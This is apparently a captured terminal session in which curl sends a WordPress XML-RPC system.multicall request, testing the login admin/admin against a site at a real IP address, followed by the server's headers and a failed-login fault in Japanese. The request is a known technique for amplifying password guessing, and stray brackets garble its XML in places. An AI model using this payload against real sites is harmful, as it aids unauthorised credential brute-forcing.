 RenTonoginoMacBook-puro:~ sotomokuren$ curl -D - "http://133.167.124.105/wordpress/xmlrpc.php" -d '<?xml version="1.0"?><methodCall><methodName>system.multicall</methodName><params><param><value><array><d
ata>
[<value><struct><member><name>methodName</name><value><string>wp.getUsersBlogs</string></value></member><member><name>params</name><value><array><data><value><array><data><value><string>admin</string></val]
ue><value><string>admin</string></value></data></array></value></data></array></value></member></struct></value>
</data></array></value></param></params></methodCall>'
HTTP/1.1 200 OK
Date: Mon, 22 Apr 2019 02:47:06 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Connection: close
Content-Length: 439
Content-Type: text/xml; charset=UTF-8
<?xml version="1.0" encoding="UTF-8"?>
<methodResponse>
<params>
<param>
<value>
<array><data>
<value><struct>
<member><name>faultCode</name><value><int>403</int></value></member>
<member><name>faultString</name><value><string>ユーザー名またはパスワードが正しくありません。</string></value></member>
</struct></value>
</data></array>
</value>
</param>
</params>
</methodResponse>